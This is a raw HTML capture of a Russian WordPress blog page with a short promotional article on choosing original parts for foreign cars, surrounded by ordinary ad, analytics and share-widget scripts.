

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html
body_size: 46432
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7787320347792795"
     crossorigin="anonymous"></script>
<meta name="telderi" content="342a946c9cbc01afdf42b3606176b492" />	
<meta name="google-site-verification" content="NBfINibx8tawGGXzQyUky9L12WVIWyjEsHCH_0YPoH0" />
<meta name="fed1a29b353d750f94c33c6136bffa68" content="">	
<meta name="rp67c1664dc9084de9958e4a9ca28c926c" content="c87e13621a736d0b0dbeabbc76289495" />	
<meta name='wmail-verification' content='7f3b979b11497a041fc924a1e2613af7' />	
<meta name="yandex-verification" content="906f105305287a3d" />	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- Title -->
<title>Запчасти для иномарок - Подвеска автомобиляПодвеска автомобиля</title>
<!-- feeds & pingback -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://podveska-avtomobilya.ru/xmlrpc.php" />
<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="shortcut icon" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png"  type="image/x-icon" />
<!--[if lt IE 9]><script src="https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
 
<script type="text/javascript"> 
  /* <![CDATA[ */
  var rehub = {"ajaxurl":"https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php" , "your_rating":"Ваш рейтинг:"};
  /* ]]> */ 
</script>

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Запчасти для иномарок - Подвеска автомобиля" />
<meta property="og:description" content="Когда дело касается выбора запчастей для иномарок auto3n.ru, качество всегда должно быть главным приоритетом. Популярность запчастей для иномарок Выбор оригинальных OEM-запчастей поначалу может показаться более дорогим, но в долгосрочной перспективе они, скорее всего, прослужат дольше более дешевых альтернатив и в конечном итоге сэкономят вам деньги и избавят от головной боли в будущем. Тем не менее, &hellip;" />
<meta property="og:url" content="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html" />
<meta property="og:site_name" content="Подвеска автомобиля" />
<meta property="article:section" content="Аксессуары" />
<meta property="article:published_time" content="2024-03-28T14:53:30+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Когда дело касается выбора запчастей для иномарок auto3n.ru, качество всегда должно быть главным приоритетом. Популярность запчастей для иномарок Выбор оригинальных OEM-запчастей поначалу может показаться более дорогим, но в долгосрочной перспективе они, скорее всего, прослужат дольше более дешевых альтернатив и в конечном итоге сэкономят вам деньги и избавят от головной боли в будущем. Тем не менее, [&hellip;]" />
<meta name="twitter:title" content="Запчасти для иномарок - Подвеска автомобиля" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://podveska-avtomobilya.ru/#website","url":"https://podveska-avtomobilya.ru/","name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","description":"\u0420\u0435\u043c\u043e\u043d\u0442 \u0438 \u0442\u044e\u043d\u0438\u043d\u0433 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https://podveska-avtomobilya.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html#webpage","url":"https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html","inLanguage":"ru-RU","name":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0438\u043d\u043e\u043c\u0430\u0440\u043e\u043a - \u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","isPartOf":{"@id":"https://podveska-avtomobilya.ru/#website"},"datePublished":"2024-03-28T14:53:30+00:00","dateModified":"2024-03-28T14:53:30+00:00","author":{"@id":"https://podveska-avtomobilya.ru/#/schema/person/4cdcfd506ea7a1a54611ea08a0798984"}},{"@type":["Person"],"@id":"https://podveska-avtomobilya.ru/#/schema/person/4cdcfd506ea7a1a54611ea08a0798984","name":"\u0410\u0432\u0442\u043e\u0441\u043b\u0435\u0441\u0430\u0440\u044c","image":{"@type":"ImageObject","@id":"https://podveska-avtomobilya.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"\u0410\u0432\u0442\u043e\u0441\u043b\u0435\u0441\u0430\u0440\u044c"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента" href="https://podveska-avtomobilya.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента комментариев" href="https://podveska-avtomobilya.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента комментариев к &laquo;Запчасти для иномарок&raquo;" href="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/podveska-avtomobilya.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://podveska-avtomobilya.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/shortcodes/css/css.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/flexslider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/css/prettyPhoto.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/css/woocommerce.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://podveska-avtomobilya.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podveska-avtomobilya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://podveska-avtomobilya.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://podveska-avtomobilya.ru/?p=3329' />
<link rel="alternate" type="application/json+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fzapchasti-dlya-inomarok.html" />
<link rel="alternate" type="text/xml+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fzapchasti-dlya-inomarok.html&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">
			
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
												
			
			
	    			
    	
    	
    			
    	
		    	
    		
        						
	
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<script>var ajaxUrlFlatPM = "https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="post-template-default single single-post postid-3329 single-format-standard theme-rehub woocommerce-no-js block_style">
<!-- HEADER -->
<header >
  <div id="top_ankor"></div>
  <!-- Logo section -->
  <div class="logo-section header_second_style clearfix">
    <div class="logo" style="padding-top:5px">
  		  			<a href="https://podveska-avtomobilya.ru"><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5.png" alt="Подвеска автомобиля" /></a>
  		 
            
    </div>
          </div>
  <!-- /Logo section -->  
  <!-- Main Navigation -->
  <div class="main-nav">
    <nav class="top_menu">
      <ul id="menu-main-menu" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Виды подвески</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://podveska-avtomobilya.ru/category/stati">Статьи</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a></li>
</ul>    </nav>
    <div class="responsive_nav_wrap"></div>
  </div>
  <!-- /Main Navigation -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43376659, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43376659" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</header>

    <!-- CONTENT -->
    <div class="content"> 
		<div class="clearfix">
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                                <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://podveska-avtomobilya.ru" rel="v:url" property="v:title">Главная</a> &#187; </span><span typeof="v:Breadcrumb"><a href="https://podveska-avtomobilya.ru/category/aksessuary" rel="v:url" property="v:title">Аксессуары</a> &#187; </span>Запчасти для иномарок</div>                        
            
                <article class="post category-33" id="post-3329">   

                    <div class="top"><a href="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html#respond" class="comment_two" >0</a></div>
                    <div class="meta post-meta">
     		<i class="fa fa-clock-o"></i><span class="date">28 марта, 2024</span>	

    	    		    		<i class="fa fa-link"></i><a class="cat" href="https://podveska-avtomobilya.ru/category/aksessuary">Аксессуары</a>

    	    		<i class="fa fa-user"></i><a class="admin" href="https://podveska-avtomobilya.ru/author/kirill">Автослесарь</a>

    	</div>

                      
                    
                        <h1>Запчасти для иномарок</h1>    

                    
                    	 

                        					                    

                        
                        
                        <div class="wpsm-table wpsm-table-grey">  
                        <div class="flat_pm_start"></div>
<p>Когда дело касается выбора запчастей для иномарок <a href="https://auto3n.ru/">auto3n.ru</a>, качество всегда должно быть главным приоритетом.</p>
<h2>Популярность запчастей для иномарок</h2><div class="b336x280"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Подвеска Адаптив -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4472117901951429"
     data-ad-slot="1848068135"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Выбор оригинальных OEM-запчастей поначалу может показаться более дорогим, но в долгосрочной перспективе они, скорее всего, прослужат дольше более дешевых альтернатив и в конечном итоге сэкономят вам деньги и избавят от головной боли в будущем. Тем не менее, на рынке запасных частей также доступны надежные варианты, которые могут предложить как качество, так и экономическую эффективность.</p>
<p>Одним из важных моментов при покупке запасных частей для иномарок является обеспечение совместимости с вашей конкретной маркой и моделью. Учитывая сложную конструкцию современных автомобилей, даже, казалось бы, незначительные различия в деталях могут привести к серьезным проблемам, если их не подобрать должным образом. Потратив время на исследование и подтверждение точных необходимых характеристик, вы сможете избежать дорогостоящих ошибок и обеспечить оптимальную производительность вашего автомобиля. В конечном счете, инвестиции в высококачественные запасные части, адаптированные к требованиям вашего иномарки, необходимы для поддержания ее надежности и долговечности.</p>
<h2>Распространенные проблемы с поиском запчастей</h2>
<p>Поиск запчастей для иномарок может оказаться непростой задачей из-за ограниченной доступности и высоких затрат, связанных с их импортом. Одной из распространенных проблем, которая возникает, является совместимость запасных частей, поскольку не все компоненты из разных регионов могут идеально подходить или функционировать должным образом. Это может привести к разочарованию и задержкам в выполнении необходимого ремонта иностранного автомобиля.</p>
<p>Более того, отсутствие знаний и опыта в определении оригинальных запчастей для иномарок также может стать проблемой для автовладельцев. Поскольку рынок наводнен таким большим количеством контрафактной продукции, становится крайне важно провести тщательное исследование и приобрести ее у надежных источников, чтобы обеспечить долговечность и производительность вашего автомобиля. В целом, преодоление этих препятствий требует терпения, трудолюбия и внимательного отношения к качеству при поиске запчастей для иномарок.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html" target="_blank" rel="nofollow" class="u8ee0490e631f1ea4c2ce82caaba72c97"><!-- INLINE RELATED POSTS 1/2 //--><style> .u8ee0490e631f1ea4c2ce82caaba72c97 , .u8ee0490e631f1ea4c2ce82caaba72c97 .postImageUrl , .u8ee0490e631f1ea4c2ce82caaba72c97 .centered-text-area { min-height: 80px; position: relative; } .u8ee0490e631f1ea4c2ce82caaba72c97 , .u8ee0490e631f1ea4c2ce82caaba72c97:hover , .u8ee0490e631f1ea4c2ce82caaba72c97:visited , .u8ee0490e631f1ea4c2ce82caaba72c97:active { border:0!important; } .u8ee0490e631f1ea4c2ce82caaba72c97 .clearfix:after { content: ""; display: table; clear: both; } .u8ee0490e631f1ea4c2ce82caaba72c97 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u8ee0490e631f1ea4c2ce82caaba72c97:active , .u8ee0490e631f1ea4c2ce82caaba72c97:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u8ee0490e631f1ea4c2ce82caaba72c97 .centered-text-area { width: 100%; position: relative; } .u8ee0490e631f1ea4c2ce82caaba72c97 .ctaText { border-bottom: 0 solid #fff; color: #C0392B; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8ee0490e631f1ea4c2ce82caaba72c97 .postTitle { color: #D35400; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8ee0490e631f1ea4c2ce82caaba72c97 .ctaButton { background-color: #e6e6e6!important; color: #C0392B; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://podveska-avtomobilya.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8ee0490e631f1ea4c2ce82caaba72c97:hover .ctaButton { background-color: #e6e6e6!important; } .u8ee0490e631f1ea4c2ce82caaba72c97 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8ee0490e631f1ea4c2ce82caaba72c97 .u8ee0490e631f1ea4c2ce82caaba72c97-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8ee0490e631f1ea4c2ce82caaba72c97:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8ee0490e631f1ea4c2ce82caaba72c97-content"><span class="ctaText">Это интересно:</span>&nbsp; <span class="postTitle">Террасная доска</span></div></div></div><div class="ctaButton"></div></a></div><h2>Важность использования оригинальных запчастей</h2>
<p>Использование оригинальных запчастей для иномарок имеет решающее значение для обеспечения оптимальной производительности и долговечности автомобиля. Хотя запасные части для вторичного рынка могут показаться экономически эффективным решением, им часто не хватает точности и стандартов качества оригинальных запчастей. Оригинальные запасные части разрабатываются специально для каждой марки и модели и органично вписываются в системы автомобиля без ущерба для его функциональности.</p>
<p>Важным аспектом, который следует учитывать, является гарантийное обслуживание, предоставляемое при использовании оригинальных запасных частей. Большинство производителей предоставляют на свои оригинальные детали гарантию, что обеспечивает дополнительное спокойствие владельцам автомобилей. Кроме того, оригинальные запасные части производятся в соответствии со строгими стандартами безопасности и качества, что снижает риск неисправностей или несчастных случаев, вызванных неисправными компонентами.</p>
<p>В конечном счете, инвестиции в оригинальные запчасти – это инвестиции в общее состояние и работоспособность вашей иномарки. Ставя качество выше экономии затрат, вы можете быть уверены, что ваш автомобиль будет работать с максимальной отдачей, сохраняя при этом свою ценность с течением времени.</p>
<div class="flat_pm_end"></div>
                        
                          

                        

                                         
                
                </article>

                <div class="clearfix"></div>
                                               
                
                    <div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html" data-text="Запчасти для иномарок">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://podveska-avtomobilya.ru/zapchasti-dlya-inomarok.html"></div>
    </div>

    
    <div class="share-item pin_like">
        <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fzapchasti-dlya-inomarok.html            &amp;media=            &amp;description=%D0%97%D0%B0%D0%BF%D1%87%D0%B0%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B8%D0%BD%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%BA" 
            class="pin-it-button" 
            count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div>   

                
                                    <div class="post-navigation">               
                        <div class="post-previous"><a href="https://podveska-avtomobilya.ru/mobilnyj-vyezdnoj-shinomontazh.html" rel="prev"><i></i><span>назад</span> Мобильный выездной шиномонтаж</a></div> 
                        <span class="separator"></span> 
                        <div class="post-next"><a href="https://podveska-avtomobilya.ru/avtomobili-baic.html" rel="next"><i></i><span>Вперед</span> Автомобили BAIC</a></div>
                    <div class="clearfix"></div>
                    </div>
                                 


                                    <div class="tags">
                        <p></p>
                    </div>
                
                                    <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=69&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=138&#038;d=mm&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' />                        <div class="clearfix">
                            <h4><a href="https://podveska-avtomobilya.ru/author/kirill" title="Записи Автослесарь" rel="author">Автослесарь</a></h4>
                            <div class="social_icon small_i">
                                                                                                                                                                                                                                                                                             </div>
